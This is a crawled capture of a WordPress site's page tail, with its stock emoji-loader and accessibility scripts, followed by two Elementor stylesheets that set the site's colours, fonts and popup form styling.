			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutank.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutank.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tutank.com/wp-content/uploads/elementor/css/post-6734.css?ver=1768672641
body_size: 1232
content:
.elementor-kit-6734{--e-global-color-primary:#202020;--e-global-color-secondary:#FC0D1E;--e-global-color-text:#000000;--e-global-color-accent:#F6121C;--e-global-color-71cc37ae:#FDFD37;--e-global-color-592e01af:#7A7A7A;--e-global-color-4321e64d:#61CE70;--e-global-color-585571a0:#072ABE;--e-global-color-5b437edc:#23A455;--e-global-color-7b0ae403:#000;--e-global-color-59d18442:#FFF;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-6734 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tutank.com/wp-content/uploads/elementor/css/post-6977.css?ver=1768672641
body_size: 7137
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6977 .elementor-element.elementor-element-a8fb309 > .elementor-widget-container{padding:50px 50px 10px 25px;}.elementor-6977 .elementor-element.elementor-element-811fbb3 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-type-html{padding-bottom:0px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group .elementor-field, .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"]{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-message.elementor-message-success{color:var( --e-global-color-4321e64d );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-message.elementor-message-danger{color:var( --e-global-color-secondary );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-message.elementor-help-inline{color:var( --e-global-color-primary );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}#elementor-popup-modal-6977 .dialog-widget-content{animation-duration:0.7s;background-color:var( --e-global-color-71cc37ae );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6977{background-color:#00000024;justify-content:center;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6977 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-6977 .dialog-close-button{display:flex;font-size:39px;}